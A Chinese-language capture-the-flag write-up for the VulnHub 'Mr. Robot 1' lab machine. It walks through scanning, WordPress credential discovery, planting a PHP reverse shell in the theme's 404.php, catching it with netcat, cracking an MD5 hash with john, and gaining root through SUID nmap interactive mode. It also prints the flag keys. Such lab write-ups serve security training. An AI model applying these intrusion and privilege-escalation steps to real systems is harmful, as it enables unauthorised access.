# vulhub - Mr. Robot 1 writeup



下载链接: https://download.vulnhub.com/mrrobot/mrRobot.ova

# 准备工作

下载.ova文件,直接双击即可安装成功。



设置连接方式为NAT,攻击机器使用kali,也设置为NAT。

## 发现IP

刚安装的虚拟机并不知道IP地址,使用netdiscover发现IP。

root@kali:~# netdiscover -i eth0 -r 10.0.3.0/24 Currently scanning: Finished! | Screen View: Unique Hosts 6 Captured ARP Req/Rep packets, from 4 hosts. Total size: 360 IΡ At MAC Address Len MAC Vendor / Hostname Count -----10.0.3.1 00:50:56:c0:00:08 2 120 VMware, Inc. 00:50:56:ff:6c:8b 10.0.3.2 1 60 VMware, Inc. 2 120 VMware, Inc. 10.0.3.142 00:0c:29:60:b9:7b 00:50:56:e2:86:33 1 10.0.3.254 60 VMware, Inc.

发现IP为10.0.3.142。

端口发现

使用nmap进行端口扫描。

root@kali:~# nmap -sV -p- -A 10.0.3.142 Starting Nmap 7.70 ( https://nmap.org ) at 2019-04-03 17:20 CST Nmap scan report for 10.0.3.142 Host is up (0.00052s latency). Not shown: 65532 filtered ports STATE SERVICE VERSION PORT 22/tcp closed ssh 80/tcp open http Apache httpd \_http-server-header: Apache \_http-title: Site doesn't have a title (text/html). 443/tcp open ssl/http Apache httpd \_http-server-header: Apache \_http-title: Site doesn't have a title (text/html). ssl-cert: Subject: commonName=www.example.com | Not valid before: 2015-09-16T10:45:03 \_Not valid after: 2025-09-13T10:45:03 MAC Address: 00:0C:29:60:B9:7B (VMware) Device type: general purpose Running: Linux 3.X 4.X OS CPE: cpe:/o:linux:linux kernel:3 cpe:/o:linux:linux kernel:4 OS details: Linux 3.10 - 4.11 Network Distance: 1 hop

TRACEROUTE HOP RTT ADDRESS 1 0.52 ms 10.0.3.142

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 146.25 seconds

## 目录爆破

没有什么有价值的端口,就80端口看网页把。

进行目录爆破。

#### dirb http://10.0.3.142

#### 发现的有用的目录:





我们先访问http://10.0.3.142/robots.txt

| <pre>root@kali:~# curl</pre> | http://10.0.3.142/robots.txt |
|------------------------------|------------------------------|
| User-agent: *                |                              |
| fsocity.dic                  |                              |
| key-1-of-3.txt               |                              |

找到第一个key,我们查看一下。

root@kali:~# curl http://10.0.3.142/key-1-of-3.txt
073403c8a58a1f80d943455fb30724b9

key1: 073403c8a58a1f80d943455fb30724b9

查看下一个目录: http://10.0.3.142/license

一直往下拉,拉到最后,看到一个base64编码的字符: ZWxsaW90OkVSMjgtMDY1Mgo=

解码后: elliot:ER28-0652

猜测是某登录界面的账号密码。

刚才扫到的目录中有wp-login,我们访问。

| Username<br>Password                          |        |
|-----------------------------------------------|--------|
| Remember Me                                   | Log In |
| Lost your password?<br>← Back to user's Blog! |        |

刚好是一个登录界面,我们使用刚才发现的账号密码来登录。

## 登录成功,进入后台。

| 🔞 👔 user's Blog! | 😋 6 📮 0 🕂 New                                 |   |                      | Howdy, E         | lliot Alderson |
|------------------|-----------------------------------------------|---|----------------------|------------------|----------------|
| 🕜 Dashboard 🖣    | Dashboard                                     |   |                      | Screen Options 🔻 | Help 🔻         |
| Home             | Bushbulu                                      |   |                      |                  |                |
| Updates 🙃        | At a Glance                                   | * | Quick Draft          |                  | *              |
| Posts            | WordPress 4.3.1 running Twenty Fifteen theme. |   | Title                |                  |                |
| 9] Media         |                                               |   | What's on your mind? |                  |                |
| I Pages          | Activity                                      |   |                      |                  |                |
| Comments         |                                               |   | Save Draft           |                  |                |
| 🔊 Appearance     |                                               |   |                      |                  |                |
| 🖌 Plugins 🙆      |                                               |   | WordPress News       |                  |                |
| 🛓 Users          | No activity yet!                              |   |                      |                  |                |
| 🖋 Tools          |                                               |   | Loading              |                  |                |
| 🖪 Settings       |                                               |   |                      |                  |                |
| Collapse menu    |                                               |   |                      |                  |                |

# Getshell

我们从后台来找到getshell的方法。

选择appearance->editor

我们就选择右边第一个404.php来写入我们的脚本文件。



我们使用kali官方的shell:

shell: /usr/share/webshells/php/php-reverse-shell.php

将此处改为自己的IP,并设置自己的端口。



将文件写在404.php中。

点击update file

# **Edit Themes** Twenty Fifteen: 404 Template (404.php) Select theme to edit: Twe \$input = fread(\$pipes[1], \$chunk\_size); т if (\$debug) printit("STDOUT: \$input"); fwrite(\$sock, \$input); } // If we can read from the process's STDERR // send data down tcp connection if (in\_array(\$pipes[2], \$read\_a)) { if (\$debug) printit("STDERR READ"); \$input = fread(\$pipes[2], \$chunk\_size); if (\$debug) printit("STDERR: \$input"); fwrite(\$sock, \$input); } } fclose(\$sock); fclose(\$pipes[0]); fclose(\$pipes[1]); fclose(\$pipes[2]); proc close(\$process); // Like print, but does nothing if we've daemonised ourself // (I can't figure out how to redirect STDOUT like a proper daemon) function printit (\$string) { if (!\$daemon) { print "\$string\n"; } } ?> Documentation: Function Name... V Look Up Update File

上传成功。

Edit Themes File edited successfully. 访问任意一个不存在的页面,shell被弹回。

```
root@kali:~# nc -lp 4444
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
x86_64 x86_64 GNU/Linux
01:58:23 up 16 min, 0 users, load average: 0.06, 0.06, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
```

快乐!

然后我们将简单的shell转换成为完全交互式的TTY。

python -c 'import pty;pty.spawn("/bin/bash");'

\$ python -c 'import pty;pty.spawn("/bin/bash");'
daemon@linux:/\$

切换用户

发现一个robot用户。

daemon@linux:/\$ ls -l /home ls -l /home total 4 drwxr-xr-x 2 root root 4096 Nov 13 2015 robot

我们去看下robot用户下有什么文件。

| daemon@linu:   | х: | /\$ cd | /home/   | robot/ | t   |    |      |                  |
|----------------|----|--------|----------|--------|-----|----|------|------------------|
| cd /home/robot |    |        |          |        |     |    |      |                  |
| daemon@linu:   | х: | /home/ | ′robot\$ | ls ·   | al  |    |      |                  |
| ls -al         |    |        |          |        |     |    |      |                  |
| total 16       |    |        |          |        |     |    |      |                  |
| drwxr-xr-x 2   | 2  | root   | root     | 4096   | Nov | 13 | 2015 |                  |
| drwxr-xr-x     | 3  | root   | root     | 4096   | Nov | 13 | 2015 |                  |
| -r :           | 1  | robot  | robot    | 33     | Nov | 13 | 2015 | key-2-of-3.txt   |
| -rw-rr         | 1  | robot  | robot    | 39     | Nov | 13 | 2015 | password.raw-md5 |

看到了key2,但用户是robot,我们没有读权限,同时发现password.raw-md5文件,我们打开看一眼。

cat password.raw-md5 robot:c3fcd3d76192e4007dfb<u>4</u>96cca67e13b

解密这串字符。

root@kali:~# cat hash.txt
c3fcd3d76192e4007dfb496cca67e13b

root@kali:~# john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt --format=Raw-MD5 Using default input encoding: UTF-8 Loaded 1 password hash (Raw-MD5 [MD5 128/128 AVX 4x3]) Press 'q' or Ctrl-C to abort, almost any other key for status abcdefghijklmnopqrstuvwxyz (?) 1g 0:00:00:00 DONE (2019-04-03 22:45) 11.11g/s 448933p/s 448933c/s 448933C/s abygail..TERRELL Use the "--show" option to display all of the cracked passwords reliably Session completed

然后我们切换到robot用户。su robot, 然后输入密码。

daemon@linux:/\$ su robot su robot Password: abcdefghijklmnopqrstuvwxyz

#### robot@linux:/\$

#### 获得key2

| robot@linux:~\$ cd /home/robot   |
|----------------------------------|
| cd /home/robot                   |
| robot@linux:~\$ ls               |
| ls                               |
| key-2-of-3.txt password.raw-md5  |
| robot@linux:~\$ cat k            |
| cat key-2-of-3.txt               |
| 822c73956184f694993bede3eb39f959 |

提权

接下来就一定是要提权到root了,版本的漏洞试过了没有提权成功,我们试着用SUID进行提权。

运行以下命令来发现系统上运行的所有SUID可执行文件,具体来说,命令将尝试查找具有root权限的SUID文件。

find / -user root -perm -4000 -print 2>/dev/null



我们发现了nmap,较旧版本的nmap(2.02-5.21)具有交互模式,允许用户执行shell命令,由于nmap在使用 root权限执行的二进制文件列表中,因此可以使用交互式控制台来运行具有相同权限的shell。

nmap -v



版本是3.81,可以执行交互命令。

交互模式可以通过执行nmap参数"interactive"

robot@linux:~\$ nmap --interactive nmap --interactive Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ ) Welcome to Interactive Mode -- press h <enter> for help nmap> !sh !sh # whoami whoami roo\_t

提权成功。

# cd /root
cd /root
# ls
ls
firstboot\_done key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3deelee161b21670b4e4

key3完成。

快乐~